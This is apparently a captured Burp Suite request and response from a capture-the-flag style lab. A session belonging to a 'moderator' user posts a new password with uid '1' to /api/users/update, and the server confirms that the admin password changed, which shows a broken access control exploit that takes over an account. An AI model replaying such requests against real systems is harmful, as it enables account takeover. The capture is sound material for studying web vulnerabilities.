 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/users/update HTTP/1.1
2 Host: 138.68.189.179:32392
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.189.179:32392/settings
8 Content-Type: application/json
9 Origin: http://138.68.189.179:32392
10 Content-Length: 32
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQ
iOjE2NTI3NzI2MzN9.WXHWmmzwuXfedOf6ol-IeuN5fAMAzK_LIcOPTovL4bQ
13
14 {
"password":"test123",
"uid":"1"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHLlq7o0owZa+anWnvtw"
6 Date: Tue, 17 May 2022 07:31:08 GMT
7 Connection: close
8
9 {
"message":"Password for admin changed successfully!"
}